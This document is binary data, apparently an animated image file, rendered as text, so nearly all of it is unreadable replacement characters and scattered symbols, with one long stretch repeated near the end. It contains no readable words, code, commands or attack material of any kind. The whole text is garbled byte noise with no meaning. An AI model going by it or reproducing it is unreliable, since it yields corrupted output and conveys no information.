jQ���=�I�p����(0���ȑ��߃��b͖(�t���U ��D#�+�ۿ���F�!Eq�aH������ȱ�_��B�jxP���M��N�����j��I0[-9�M�6pi����5�O`������_�������`|����A�7�oK�2��M�6��"<����������-6?�h%�m��3�v�X ܁l㶝�`����OS��> G�W�h�s3A�6�a@Q��x�љ7!��\i�܇Tp�S\vdbD���o��#�/�)fr�X� � )�6�@%�$�@���Y$�8|��P�`S�PTQ4A	NdDD����~�֛pM��?1=Bـ�%\�e�I����?��UZDD1}\�ޗDa�PA��"A|!��������r�du�A ����Wi���/fL!�vWz�hZi���D�w�F��VP_|E�o�VT^5,i��0<�M�~l��X�� �F둢�$%�Yt�^t_k{%��)&�;�/R<��]�`0�u�!� ��D, �)P	�A�.AX�7ID4�A�b5�~����nm)�a�t���Q'�lI�]A�����%S�����,�uz����i��9����4O��?1
fQ��&$�8w"V��ם�K�c� J.h��jV:4��ʕ%���Y����K�wj��V�%��Ϙ�dp����љ+VCh�i�e�v%T�@�ᣒ!��1L'P�,����� ���À�T�:{P/���xa$\5���"T�iWͶ|�n��|�w�:9����Pz�PB�3�
\����i!|��J��!vA)�>��WLN��� �y�ӊ)��e� ��"(]݊N�(A�"�;b��w��[��
σĐ����A��R-��@¡)o��/#��,�9���s�I��b�	� ��N	r$\��D���z�a�L8;�3)O�f���f*�%�� ��_A�8DoT�[I��2.UэUr"��<��b���4�+�x�X+|t���>���kc4�lќ�`��f��-ʫF5"��
)IT�J��ƐKa��cwȍ�k:U�G���X�Ryy�1%RF�-AF�!��J�DS_F8��&���.>��Ж���)��l誝�� y�B+r,�E����@�qL#A����k�ao����+��7���� @nt_5P��>l�U� G�6�C�0}�&&_)o,S^�dn�96�٨6�A�p�%oL�.��&A�CD]$HK)�oH�B����Ev�v�
9m�����-���K# ��5�$q/z93i,T�a��O�D6������B�"G*�C��#3��i�1��wy �U\�a�dbF�� ���?X�@�GR �P�ĚN�!��B����}Ɛ�#H�tØ�S{K�8Ʈ�k �hL4cuCk��mA�L�#�=���� ��\�B9�C��pX�p�Z�8J�7���CU���x������P�币��H��/қW:)�?+db0P-H>�LL�榤`�Ob�J`?�~�L� �2%�:�k��q��\X z�����3�%f8�T�B���n�wH��pvz���~�pxC�'�_�k&���x�Jg���� c^6dK����{�	T��.�n�U���W����/V(����;E2�w��R1����"g��BI��D����k�q��sS9�T��41��-O#"'�W���p�2Y ���A�G�Ϻ���	�D5��%�᫈F0]UX0�l���PGu���<���[�RU#hX?�wS��H)�f�1��k��3Y(h8jp+��)؍W�M*�'�5��	�nwf��-�8ԑ}<�@� ��u�[L�Q��cR@'�j��08	 0�Z����@~��> �����a��V8��_xT��gc)�e�@�8ʲ٫-���@ ۊTԴ"(�?	�=<��0Y:��.�����.Z�F�����0	y�M�hG��l?�$o
�܁ ��Y�RW���l�2BJ�h)�x�X D���-"���]"�%�������a�f	�׋�Tx�U����|+P���/�$Qp�H�6�T=Q���v�a�>QS����I H'�6��2R��6��oAH���I�t"�(x1ԧ9P�� �f�Wp!4�P��@02S ��RD����n�Z��/��}W��o��WK�H	`X
���A����
(�� ��BrN�0VC�(�Etha:���� ۦ.���"�aCq�-��`�4D�$�@�vHW�8�3' F�QR�2ݱ1��2 &`2 �@@���4��Œ)P�> Y��D}�zA b���� �c�x�q2���(�&� �h�����������(�0k�p>����'p����A�H_��؉��a`�&�1s$�z�p�|����2p��h}�B􀋾ȉ�؉'�>Љ�P	���ЌW ��y�H�!�Љ�
������%���c�zw(7p��P	�Ў�x�p��7\�5��������5��	�x�0$@Y�Y	��P0l���W��p�I�
�xl���b9z��H�&	�h�P��P�$ ���E递���-ɒ6���Y���Р�X���=�&�_A��W0
Y�RY��� 'u��s���s[�uq��`����I�	�����0�Q�.9�$��(��.�t9����\pH��+�����O�w�)�O�39��@?̐��I�0�7�4Y��y�<��X��Y���� ��0��i ���(=iT&q�8�0��虞�0�(ᖄ������p©����>��y{y�©�&�m�PEz�z��p����$0������0���$��:y�o��-9
�P� ���� ���0��Y����q�ej�&rTey�+����I��8ЛwV��0
�`��ڡ*$���	�p�� �*���	��	-��ʉD�������1��'�!��$p�*��AX���Mi@����lI7 ��x����G�X��$Г� �p��٠Y��(��I�PTj����f��Г�X�A��v�h�࠲`>����jX񀈐����������l���"�������h����2��WP	�P�>���&P�����*&��������:	�h����I���(�P;�:1 �P���0����'p8��)j�i4�b'`ך�8`�� ����'p��@�ي��e�c��F��:	�ډ�
�:��p�iA;'����
���'0�1 �Њ�j��j���� ��vf9p��p��:	H9���*��*�����}��j�����(7+�y���:���������HYf��*D���T4��a�D�v��Q�/���X����U����j.T8��BM9	U�����x��Z����J�	{a�a�d4b��ڶ�Qӆ����ˇ$ٸT@���10��t���9�˴8��� &p۹8 ����y
m�F3l��7���K��y� 9X���;�������m�������3��۹pۇ�H������W ���G+�;U�����0�L{
�"�ɻ*;�����Д�P�L[�e�a��;�ʳm���(��Y�D;	l۶���2�K�;@��[��;� ew����$���3�8� ����BM�g�s��� �	�8Ỻ���!��!�怔�"���)L����Z9Z��zĎ0�0�K
�8P���_�� �0�@,�kJ��A�z���N��8��@�F��5��3l�d�w��1�N|��
Z(U;��b�>�8��>��b�Ʀ��:,��3L�W������`�p��� A��`���E��a��0Ý����C?�+���ʨ����	�����Ȟ�ʡj��D�"c`�!�+��4Z}�����\�8@�&p�q�'p
�,�p
�͞�͚��P`��MY+��@��p�@���0��m�Ο<��AxvRk�Ϝl����Ћ,�@Ɲȵ����Hf����9R;�Q;x��j0�#�&�E�x
}
' ��*�С��w���� ӸL_l

�&@)%�I'n)��,˲|����	ʘ+b����L�z����������J���m
�)n;���@�R���˲���AMi���h|�s��רv����X���� \
������� ���x�;�@��;�P�F-&� y��L���{�/H^����b���P�{��0ڙ�9�X��=�d��:��� ���%�*s!H�pZުԣ]����C����Hyd(iݞ��ܜX�����ܐ	���-ܜ��k4os��ٯm���'�����\��=�Д:��}��
gl��p5m��}�7@Ր��}����0�������B�Y.����7(4�~�Xp��������ݷ����p�L�8�������� �& Y��Ux��T��Q��ٗL����n�P�gfiԎ������������X`��P�L �+�My�p�p^
�
���p��p���*@ߡ�u�`hF̄��e~�ƫ4�׻�����'p�! �� ��x�ߦ`���w��� �x�����P����0	��>	���h�R.�n%,U��V�Ԛ��L��_�*�P����o��(ݧݔ���e�	�~���ڭ�����^���g^�`���َ5��pe>�վ��c��C��H�����O0����r���p��^��~��
g�P��w#"W�;VT;|�Ơ������s�ٮ�G���Ǹ���q<������Eaι�tB1�q����z��cp�c�����i ���"ɲ	�����Io�S?�LP�?^���?o�V���s�P�$�]E\�3�%�(7M)�-�s����/8B�� �s��(����`��L��|_�G��P8
���������h�+��Q�q���a?G6����G`G���'����=�s?�}�,:ы���. c@��P���i`z���>&�����G��?�Ώ����(���O�Y�0�������j�kCϩ��>P >������L��p��x���J�#H�1#H�ĉ�%N�q��E�/���_:�7%��I�I�4:Z'�⺋*dX�a�M�.2�o�#�� M��H'�ucX�<��4DZ���J�ٕͬ�W�_����,1fծu�4#�u�~���e�u0����o�G�t�왑'�c`NQ�Z0ej�_���^��s�Y3ӻ6#b�L�F��[�cT^\Z�b��e+�-`�ҕ�׾�(|4�q,��J�!�f]ݴ۷fg��H��eGui��Y;�I�-���	���˱;��������6���Xcɥ�P
o���J�0��y 1��j�btb.��2�o>�4n���$�|
�<�*[	&^�o%嶛-+b��F���H)��#q��\
/��:tK8,ΰ���F���B�K����m�GT�R�.S��/U�dL2��(0� TKǵS�63�s���qO�N�s-��2�?5t��P���u�QH#�tRJ���%���Z*�'8YdTRK5�TTSU�TN�+l��b�" Zk��V\s�u�\�paIB?-k	V0�Xd�UvYf�]֋EV+�'�t��Wl��v��<�/�w\r��:���s[v�ݶ[C��r�w\/�Zꧣ6�Մ;n�c�l����8`l)p��\c�L��h�N2wN����C�^e3��bf�P�'�\���k��a
p��Cd��?`�ݱ�����C�&�V�,lg���	f�(�������j�&
w٬?iV?ɱ�1���_[y�`�k���i� � f���h��o�}��W}>����XAqd� �Ɠ-`���z����X�?�'�N��V[��Yn�s=�w��o]���k��n��Ĩ��W������ߍ�����Dx���'d	��\�7�\���'Wwl}n\ݮ��i��a^q�ޣT:!z냸z~�ۙ�b�~��9.��'<NT�����qb�+^�Vv�Ѫu���G���l$7 ��/| h�\�f�I�z�#�u-"�[��8Q��q�s�S�wD-���u���hv:[m�#��7�A
F0 w#!O����.s+lH'�� �\�W4*n�m�B���4���X�   C�E�P�*R�mS����h��`D�-�<�ya�'�d��py�aǂ��4z!Y�՜�vd1�k�o���ьy��mq�Y ����bi�GZ}�"��0�G��r�Lf�H�"d�I�WX�G���5=��/햺/�|{����:��Vz�8Ih+=«8a��#��dJ "H&�0=�p��H�-dH�=�x��"�L=Rq|0"�'�Z��a��{�Q%�J��bg��b^d��gXM�H����nQ�v�@�c�fK�`�1��yE�D�P�$�%� 0E�/ gc�-�z���K�O$À)�afđ,}�@�q�/rb�.ui Y�� �� 3-�3��-z�h!Y�91�����\�w��a���6 �}��h��f�@R`�I�Jֺ:� �p��J�-F�{����zb�� H������,�kq�3�zs �3�6\�	͜��r��ԱөWU�����2 ���-d�ROxA��-�R��z�cw�A�j޳�W����d{�g�T��7����*au��%�]�v5��bGi�`�m����we{�Q6���Aٛ�'�Խ���2�� ��}�e�$9����1���Łߦ�v���u���p��jI!��c�*��0���a�!k{�ojҵv��B�٨_�N����}0B�e��l;Epْ�b0r�)�]#ג��n�7��Z|@2��?Ԗ�E�B�X4^���F7Z�A���q�}�L�^hG),�?F��~�f�Mu����W��b����ҙ�z�n�a-�[�yֻ�����d%�����A�U�hb'��N���lh�̎6�����d�嵬w�`[{;��7�y��X��,�?N�hf[��w��}o|���>�F�²l[���a�^�[�J�@�p��<�A�8�,�p�&�$E�w �b{!G9�M�o��� /6kY�{�=��`sY�f�!D��C4|���?���ut�A��Qh%kD��A�ݵ�
o�\$�&�]u�{�:��?
P�~�tc��<���]��(x�)�Y���mx���;��0�`�b���^��"1 <��#��V'<  r����g����m�?��u�; ?@����J`�]�ۂv�g��12"*\�э��[c�p�� ��Grޟ:%V��	�}<��b;����>�'q1����^��iG>~8���rf?�myJ]�������?�[ľ����b-���k@(��+��ˈ��	��6Ys���@:�@b��{:Y㮔�Oп�>��/8��/�;��هD��K�9 ��:@�>1���a������@�=#T��@
��#<B��L�������k����;1��/�Ij>̿�a�>��*�B�Y��*��!Х������@ �*�Ԝ-|<���=8�K��c��;D��3D�=�9%,�!�6�ꨢ�D!B��J�?��9@�4��k�D >Vl�}H1��V4�'pE�1�L#�d#�؇�3E1H�G��v?�9
�ú�P�@�A��[�N\,M��h���"&*�'0E9�+��0Es�"L��4X�a<Dw�_dGa,�!d�@g�6e|��C��*�G�24�;��[�4��Rx-ˤS+ z\G.�u��sD�}��u��gڇ[H��H�8I� ���s�9�@�jB�KB���&�&E:Fh��� F�A�_D�#(ő�>�uL]�F\�CL�������$��8I��@Y�����;o#���8(��)�o�C��[��A<��j�,�4 ;��ʟ�JN�?��H���0I��I�!�|�'�Ƣ�ĜCɜ�ǂ���*h7Rɽ��gr���)@�����K6j�x��;�9���TH;�9�3e�����ױ9I���Ƃ�9`�9p�CNʔ5����`�H�؇�zA�d�f0��$�,<���΍�Zʤ�'�N�ą���8�6@�Ys'
h~�� e�,os���l�:,�)�(��Rl� (ClP�+;�k}�O1��,Q��M:�
�6 =��3.@N�3K͢I��3�Q<��N�#�h9( @(�,���=�M�fX��A��턈M��<\X@�,���L� ��8��!lS7}S8��/����=�x1�R=�S=�S-�S-�S?-S9@A�SDm�4v�6mSX�SJ}SX؀v�����x9HTPUQ�Q]T�X�%듄�I��VuUK��WeUY�UZ�U����TeK���}�TRVb%�[PVJ)v����F�XxVp�h�h�Vl��j�V�Vj��h�Vo��o��'x���_��!݃=�w��wuWz�Wx��z��y�W}�W5+d@���x�MUGŔ�hX��ѓpXwk؉}���h�X�Ո��Ӌ�X� ����� ��;S�ن(وY�x �x ��f��599�}8	��ٟ���e�4�/�4aT4T�������8�8=��Pf�ڏ@��p�ŀeZDK�`��[�H�)�ϋH�(
�ؒ!����MmZ��؞X���L��mT�𷝨Ӏ�����[��v;�aJ����5��Y7����-YZ��ղ\�]a��a����ǵ��`��@ܗ�<�\b�]QX���=��M�4�!IcdK�%;��;]���b\�[�̵ُ��H�ǵ]�Y����͈�����[� Y��E
��3��mߓ�U�ȏ�����=�t� �M֨�ަp[�S�����=��%]��X�e^��^���_���*9��%[������ܶ�U��M՞@��X�ƨ+]Ӡ[	^��D���Վ�����`kھM�4��^'a
���5�^��U�:��t��� >�ý��`�b��{��P;'.[�U2�U_�[~�(F_�h���]*9��  !�
 � ,   � �  � �	H��@b���#�!��J�H��ŋj!���R�u��I�!���AF-޲%���N�)�C�AJ;�fJ�(F_��xX�@-�-�g�K�z|�K�-��S0��60[������8��%4:C��>�b�+�C�����GɃ`�0�VCU"�@lބ<8�cͦMK��8��۸R��C8:��p�%�4�ڵ���-�O��xX ����&��ǬFv{�9�o�Ȃ���Ap����&E��W	��N�z\?;Kl5���[�[�m�����_`�p�HPo����x@IX�<�
8��W!�@9�a@7]D�?��7!���gqEW�g�a�MNF�&P��G�����A��rᐳ� �1 04��&�C%<p$x�|U�hl=���tBL6�E!�C�7`�W�����_	"�v�Ga��MޔML��$Оz��&{���\b)Q:��E��e5#E}��@~!��P7>F��y9�`6��h��� �\uUD��K��B�R�"A��7	y$��l'���>�Ն��b�g$%IPS��jv�
$AD�͕��.�A��D%�6ݼazQ���� X�gFFd��@S�UTy���d'P����^�q�+Е�  �@R�� �}yb$��,��wF�f�{I� ��@��T�	8��!�q(H��$��?^� ����O�!��?�\��s�v'P���0A��>D�Y�/r��@�U�5��zé-N�l�RG����U�0��wI��?��@D�H��7R0�1!��@pl���7��`�;���&(�~$����S��������,Qu=�;��0����EID�����]#?�#C}�`{b 6�S�%��"�G�8ղ�=�X	��	��@��G�K`�i���$�c���4�\�
5�Y$t:Z�@�v#�� ��P���'T��U~�L+~Q�?�C%��&��^�D3�H��W8�ԡx�C�<b049y���([*�?��A�(f��QDw�U#N�F���$`��{Apw�VX%W��ʲ�؏F��a ��2S�g)�A��� Q"�+��.P!6Md3����!�)��b~8��H���o�1&i�X7�A�'�V�J6��'i�%��� ���"���F"nZ�c�־�Tc
0���ȡ�j`c�1��%��g���U�g:KJ_[��8�Z(�~��39�
����B�=#��Z�PZ\^�WU��X  ���	�P����
*&��� M���.�tQ��mN�i��
�l� �M+I�N�h)��Ğ"ȣ�o1$�C0&%�GʁwfX��m��҄���)|�j�i�AX��A0���"�$@V�،
e pdȂI��
o	 $C&��#��q�h��6B�tX������ ���((NnS "(�_��e��*�h	 )jb��9R!r$�9��d�d���ke ���%d`��i���� 9��b������X��ҕ MA��l���@�R�CX~뮁̐8�s�KM�	ѿR"�,%!o� ]�T��X� {3�/�R��x�Y�Cr��:�����T5�H��k�)w�gK���Ax��^䵏H���)� �l�%JC!S��*�J/6ϰ�ao&-�@��<�L%��A )�����@��$����Lh0�=�J�fny�b�=�h*Z�E���J�UfD�F�	0_7刬�2;؎y���OI3
����zlb�)�M�IP�:��s%�������$��!�0U0�p�[��~�p"�v-#��E2����c��A0sa�� �H���AE)�M9c�t��\y�'��A� 0�~-V�s�C�,X4jJ�P2z�rP�m���F0�x�WJRȵv�k�%\	��С���jL�d*K'"i�x��03[�\����\H���(��\�b���R?�#�xs>���j ,ST>�����ؿE[� 2��a�����ǆMt2�YTR���8��h)/U�$-xU �$�����;9�?� ۓ&��٦&=1f�A`C�)x?��X#<1�"שI�\]\�C���W<�Cn�F�;�o%���2�^�)��B����j � 9A��P�L?�ɞ�,K�M�3|H'��p�Y���D��d.��E��4�(��,�|""+�$U���ǧrb>'JV���g̾Ί��{��^}�E�=�5�A����ћj�T��� X�J/A��_%�+O��pYZK��}"�I�?ȿ~Q����"�L�D��RI��xã �u��|B�v�q!&%�r!�O�@8�[��^�1�`Y�O�$Z(%!x^�5�	 P�F� =V�=g<B�B�G����&ZP��8�U��
�3lTV�i�jtK!�;�R���/� <��;E�e�Wq%V1��E�B`�5
�,�5�5��,� b�u$��pyಇp��)U�P�1��V�`il$ �0���`8�8��1"9���4�0[Wqh�.�Շ@��Q(,����� �@����;Q���(��X8��VR8�H�����Q����b�\�hnʔ=@Rn8�x�G�8�(�WXD�8�S�ʈ9������H��B�R &a���(���S�B� ��=�N;\
d� =�8��C��X���$�	R0��8�Z��I�ّ�MÈ90@	g�~���
�d=f�ce��@*�)G,�� .�t�=sNPI�Ol�'OPэZ��X���ag7�z�+���3�gwMZٕSY9��z�J�QGu����]�&I��@ r3h�~@�byn${��Mt1����	��Qc�H��x�����Y�a����� �t�t��2��A� Nr�������p҈�DG�4��<���M�&���B�9���I�0����|�@����Y���Y�!q9���ɱ3�Q$���Guu�� ���I��`�����_������1��Yc��`�����R���t�Y �����D-�3���W���Qr1�P����R�B���x��yM�	�hS��S����Z��y-@n;1<�dN*yv�:��b��u��8����W��Z�H>%��I�=%�J�� � ��3��
! Z
u��	��J����KP��x!�؊;*��M�+��쉘�i��[ڧ~
I�~	I���I} e�ŧ}@r��P��P �u���b
4�	� \�yo�Z�;��@&o�jwJ�l� ���P��z���+�G�S� �qT� ���  .� @	^�Qj=0���PV�bA&��3�V�};���:�J�2 �ё���e5e��4�3�3$�Q�����S��:�k1�
�Xfj1 �ѱ��A��X����銧�u�[�d�E��a8��� ��~ �� z��r9�E�9 �s�V`�Bj���r�c������ � �9 c�	lh�bh��Sș��q?Ġ� ����0c@�:���qhOs�f=��x��_^��~��Z(�:�s� �J�9l�U��<�d�;C� F�C1���<S@MR�G��`���]��xV�+ٳA�>:Y�����8{�zFPsF����q�P�9���ЬF �  ��P'������c�g�7y���8R-�[�+ኺ��p��ӷ5f8k���P�MG5��#  �I �bN�Ѓz�g� ÅOcg�0�$~�!��sgQ	���;�����+��3��~۴l�2ge�/jNu��_�0?P'�iv�T���9Ǌh�k� ��j����砥j����[8����#���_%5#
 ������ҩ�i�2�5�9�4��!"n�{<<�� ���BS4� "*�F�U��S���
K����R}PV��X��b�`{�	����� "����[IM�\5��g��� i�Ā�c���;��� � 훐��pr4��q����1���1Ư+f�K@5%F���Y��%������1���E�jz<��,�#\��jl�;Q��LA+�9h�����Y�QS�, �3sY������ ��G5�Y����j
�ͬ���$�2Ô �l��<hLƓiːXChմ�( ���r� =9�ĈZ�亥���*�l��x�b�%;��.(�k���<�hL+�y�*66%�U�ľ��=�Z����Rl��
��J~ ���P�H��Dx�9�.�����ȉ�4�6Z :˥�� 1��Ī�����0�b �� �p���"<���H� k��4I(7��Q����V����4$���+�;��=�
N�Tq�b�� �V���2��^�j�� !��v�(W���g\��� ��e�Sbm�J ŕ%Q�(K��2}���O����!�j�4Y���a�3����Ŋ��@@QSB��l�v�S������/��j�Q�ܱ��V�%�<�(��H�Ĩ��� |�2g=��s�k��'��U�������� �* c�2�-D�����|#�.ͧ�7�틏h͊B����&�����M�� 튮����c�
=�Z�%�=׃������]�Ġ��7�V��[Y�H��
�ڼ�x��T�ln(�U]�P@3���y��J�؜��+r'|�76^��qx��Y��kl�^^U!�B�ZP閮`����2I�p9�FuD��;΃��2���$@��;4b}�:�%P��Ȏ0 ���D�c�od��|g��7	 ,��ɞOޠ��G;�;8�0�2�, �p�6&c�o��	�I��*�!^ܭ������	ؐO.��g.E�+Ǿ�����,J�&��;�nD�Ղk��3��9�8�9	�vl�G� �������q��!�wg���H���d1���Auj��o����� ϗ��>.tY���>����\:��-�c��	�2�<ׂtj%�.ఉ�;��)H�Ԏd�7�FU�d� :)_�����:�T�Hͧz�*"�証���1�x:�x�7��M�4��$�~��Q4�Y=�����Oή�^��� ���u��)��Y>�|
R�
���o�
�j�_!̙_������ 
�q����~�=׽m����1�\�ٸ��[[��?[اl�����������������1�/u�&%�g��ӵ�^���?�W�͵9�w��������	��O�  ,d��G�"F�(�ES0f�x�,b
�$Yrd:b&U�4��`�u��\'lfĂ��q4e��	�^�o�ę%�,XӠ�C/�ɠ�UV��z5�Ub)A�|��e�0�e[�ۖ��ɓ$$�9e
+Xq�Q�1ߪ�gR�R�0d��� 1��D������+_­J0��tu��K����9��%�.�@b854^\�$���>b��v0蕯G~f}�(��sa��i����8}2��1֢�{o���)w�oR�~:��3W�X�I��G�v�6x�*����V;s�bJI *���(�@�Xl�� {MB�^��7�XR�K:�}8��CU(�K2Ѳ�VB�ES\�$}��?f�ӱ$v<.$()�42/��d&�t�I(��r�&9)�]j<��L�NZ\sL2�4�L4����p��=$XaN:��N<��O/I��x�X��PDU�tQFu��/\hK."�iǋ=3�t�=�`�H]}tTRKut�L;�G99u�UM�XI z4�V\MEU��N�
�:?	����T�v8���a3�����c87p��ՄC(up�םF���GcaI����h�|֟;%(��h��Yw�yV�"贷X���_���S����݀
�it�;�薂Yb�A��эgy��=3p�!�i6�
���x�:���9��g�OfnvΝ�5��c�3�O�AA�Z�b�?h��A� k�ؚk�)NTR�"Z��WXDh:q�"^�h��Ŵ�vb�������YNV��S�F�j
�f�-:�c������p��:l��U��j~[�nY�"����=����g��t�K?���	,"�%c�'�w�Ř������;> >qm؝w�������,"�.�/�������$x��y?��g��}��a����U%r���:y�-jr�p�; G@H��&\*�tf���of �VЎ'������w��� ~���gE�� �(P�P���\��a�!0 <����1�� ���QB�ѯ��X�F�L��gK���X?���/b��qm�k[����Cl��"��&F"j��	z�-�0 ?\`�W{=�Y%�ٳtA�"|� �X��W�'^�t���/`Qt�#�v2t�Q��dWH�-Ԣ�{<�]�>O����e�X�}�(e9H*Zq���ea� ����(�y�Ԃ�x$�����c��4�9��c�a1�3NxB��: �PLO� E{���7N��D�>�˝���̤7���<�9��;lQn�HT-0&Ã�p����3��Cp��% �&����^�#iJ�:#��$f�(�	��p3�Ze)qH�-��Ϝ&��H���Ql�,e�8��%���&K��8}�'���}����XI
?O-��J�	�4�hiZW�?�b�pt���a�e��r�sj�D`PmRL	]�(p%����n�	NʉSO��^0]=a0NlU�1H+�pjE�b��^��Z��ě�T��9�/l�b�H(6���(6 J����Q���jP5j ~j(MN6AN�j�慶��I��ic�4�z�Yz#/>Mk]����p�4m��Z�V���?"�ԇRly"�B4/���f�"@e^�k� �`�M�LeV3���	[=��0S/��u��a��;df$���:���dL-*PQ�П���/6���2u=, E�[��B��-1dO,�D�&����!�h��-f�,d+��{A�[�<dY�� �,O��[���LsG�7�(![�E�Kl�v ��ȫ;�`�t��=���d$Yщ�2����GCҎ���-=�E�X����׌b#��&5S�	jSwtЩ6u�C����>��m}k\c:ҹ�5�%��@���I�iT�Z��v�����R�҅�"r�"�:��A)zm�#t��܎��u�@� ײ
qIH\�C| �J�3���R/��6���Y|������7M�ȁ���W����t�,�A����tg7��x��Mw������aA�M
D��7>3)q��R:/<A��Š1�C�;O�?��s�/Y�4ڒN�g��G�@Mjf�2�����My�����A�1��v߅Ϊ�=q�#Z7��S��� ȷ8��@�D�}z����.�n	��V^ՔP�!$~��7���x����P���SPm aWe�eΓJ��6��վ�>�gyK/�#�8�9���>lY�7�7����ޯ���r�����d�:�0΂����������7��A���۞�eF��G��*A�J�P�{�cCX����1�s�����Rs샽�
@쳢#8@<@�y=�ۃ|@����5j!?Tc�����=��,�r*���C����!@��������>�)���0֡�}�9։�}��*=>�@����7�S��㒺���S��"ѓ�4�)�B�ԫB1x)(��2*d��j���-�B�#���l���� P<9T<ؼ9�)&��!�Ct����=�2�8C*<:�9+2�0L:��۹��D<��+��,�D�1@&6Đ��q���??���SԽ��'T �XA*L]�B.4�]<:_�B�:�)F��E]tA3�`�B�3�a bӺݪ�>���F���UdCP��
�-AtW5��f@F]���9dFv4@<�AF��GdG��Q,�5D�
��Ã,ݣ?��͋<�QE� [��p���yH
��d�t,�DdG, v,�D�G��G��G��!(�#%�T?�q����HU��s��̡��@ۀ�a�Bd�9x��#����E+�B���B���ga�32H ��#L��D��D%��Z'�����I%�B\	xl�4ha*��\�g�B��;[��J܇�܇#��}@\L��J��K\	*8�Z����NЭ�ҿ���l�/ �<��TCr�Ь�m�T�0����RH��ąg�ٔģ���<:b,Fc�3l���Mߜ�Ɯ�J@��ق��V@�q� `�#����{�̐�Ps���������H�H�۶�LOټ�l���ϝ{���D}����X3����C�%�~��lr�lP8GJ����Cœ��R:�s�[ K	5��LN���x1����O���mQuQ�|QM��k��4�P���=�Q�N%�H��/Q�PA)Q9�Q&mR'}������h��K
�!���-�R-�o`	�2	O\R(=S4u�[H������h��o��g�Q/�=/�ST�S=��>��<(K"	N(�=�\H�EUTF}TG��F�TH�TIe�x�Xɑh�0� U�1	UQ�1�p�X��QURu�PeUYmUPUSEUR�'����� aŀ)O��+�ל�LuV�Y�e��h�*� QR	�H�TC�l�m��oW#%N�� ֲ�BU�C,�cx�cH��ȑ�p�W}��1�H��G��x�ye�8����LԠ���)X�@�1	{-	�fP��}�tE	�H��ԣ 3�hW�8	c]�_���%bx����uW⨤�����F�M�$��ϠR���������������d5�%�B}�]	aM��蕐B���Y���EX�M��QX�M�يY��-a%�$T��[-	�H�V��X���1 �R�5��ۣ[[I�������HW��K*�d}�k���
�%	�m���}צ�**�)��(]��7��������X�a} �e	2kZ�p�T���
����lElM\*�ӱU����5�Jʐ���`��U��]���[�\���)p\�0�1ݝ5
��ٮ��A\�%	�3@���
�U	ܘ��pWJ
Y�-^��]�����#�V󽤃5\��Y�圮����X��e	�m���^�Y�U��e�� �C�`�U]���E^�e_�X��
����� !�
 � ,   � �  � �	H���t���#�!�#J�H��ŋ1LQ��������RD2����o��%�����s�!�R΄�
jQ���=�I�p����(0���ȑ��߃��b͖(�t���U ��D#�+�ۿ���F�!Eq�aH������ȱ�_��B�jxP���M��N�����j��I0[-9�M�6pi����5�O`������_�������`|����A�7�oK�2��M�6��"<����������-6?�h%�m��3�v�X ܁l㶝�`����OS��> G�W�h�s3A�6�a@Q��x�љ7!��\i�܇Tp�S\vdbD���o��#�/�)fr�X� � )�6�@%�$�@���Y$�8|��P�`S�PTQ4A	NdDD����~�֛pM��?1=Bـ�%\�e�I����?��UZDD1}\�ޗDa�PA��"A|!��������r�du�A ����Wi���/fL!�vWz�hZi���D�w�F��VP_|E�o�VT^5,i��0<�M�~l��X�� �F둢�$%�Yt�^t_k{%��)&�;�/R<��]�`0�u�!� ��D, �)P	�A�.AX�7ID4�A�b5�~����nm)�a�t���Q'�lI�]A�����%S�����,�uz����i��9����4O��?1
fQ��&$�8w"V��ם�K�c� J.h��jV:4��ʕ%���Y����K�wj��V�%��Ϙ�dp����љ+VCh�i�e�v%T�@�ᣒ!��1L'P�,����� ���À�T�:{P/���xa$\5���"T�iWͶ|�n��|�w�:9����Pz�PB�3�
\����i!|��J��!vA)�>��WLN��� �y�ӊ)��e� ��"(]݊N�(A�"�;b��w��[��
σĐ����A��R-��@¡)o��/#��,�9���s�I��b�	� ��N	r$\��D���z�a�L8;�3)O�f���f*�%�� ��_A�8DoT�[I��2.UэUr"��<��b���4�+�x�X+|t���>���kc4�lќ�`��f��-ʫF5"��
)IT�J��ƐKa��cwȍ�k:U�G���X�Ryy�1%RF�-AF�!��J�DS_F8��&���.>��Ж���)��l誝�� y�B+r,�E����@�qL#A����k�ao����+��7���� @nt_5P��>l�U� G�6�C�0}�&&_)o,S^�dn�96�٨6�A�p�%oL�.��&A�CD]$HK)�oH�B����Ev�v�
9m�����-���K# ��5�$q/z93i,T�a��O�D6������B�"G*�C��#3��i�1��wy �U\�a�dbF�� ���?X�@�GR �P�ĚN�!��B����}Ɛ�#H�tØ�S{K�8Ʈ�k �hL4cuCk��mA�L�#�=���� ��\�B9�C��pX�p�Z�8J�7���CU���x������P�币��H��/қW:)�?+db0P-H>�LL�榤`�Ob�J`?�~�L� �2%�:�k��q��\X z�����3�%f8�T�B���n�wH��pvz���~�pxC�'�_�k&���x�Jg���� c^6dK����{�	T��.�n�U���W����/V(����;E2�w��R1����"g��BI��D����k�q��sS9�T��41��-O#"'�W���p�2Y ���A�G�Ϻ���	�D5��%�᫈F0]UX0�l���PGu���<���[�RU#hX?�wS��H)�f�1��k��3Y(h8jp+��)؍W�M*�'�5��	�nwf��-�8ԑ}<�@� ��u�[L�Q��cR@'�j��08	 0�Z����@~��> �����a��V8��_xT��gc)�e�@�8ʲ٫-���@ ۊTԴ"(�?	�=<��0Y:��.�����.Z�F�����0	y�M�hG��l?�$o
�܁ ��Y�RW���l�2BJ�h)�x�X D���-"���]"�%�������a�f	�׋�Tx�U����|+P���/�$Qp�H�6�T=Q���v�a�>QS����I H'�6��2R��6��oAH���I�t"�(x1ԧ9P�� �f�Wp!4�P��@02S ��RD����n�Z��/��}W��o��WK�H	`X
���A����
(�� ��BrN�0VC�(�Etha:���� ۦ.���"�aCq�-��`�4D�$�@�vHW�8�3' F�QR�2ݱ1��2 &`2 �@@���4��Œ)P�> Y��D}�zA b���� �c�x�q2���(�&� �h�����������(�0k�p>����'p����A�H_��؉��a`�&�1s$�z�p�|����2p��h}�B􀋾ȉ�؉'�>Љ�P	���ЌW ��y�H�!�Љ�
������%���c�zw(7p��P	�Ў�x�p��7\�5��������5��	�x�0$@Y�Y	��P0l���W��p�I�
�xl���b9z��H�&	�h�P��P�$ ���E递���-ɒ6���Y���Р�X���=�&�_A��W0
Y�RY��� 'u��s���s[�uq��`����I�	�����0�Q�.9�$��(��.�t9����\pH��+�����O�w�)�O�39��@?̐��I�0�7�4Y��y�<��X��Y���� ��0��i ���(=iT&q�8�0��虞�0�(ᖄ������p©����>��y{y�©�&�m�PEz�z��p����$0������0���$��:y�o��-9
�P� ���� ���0��Y����q�ej�&rTey�+����I��8ЛwV��0
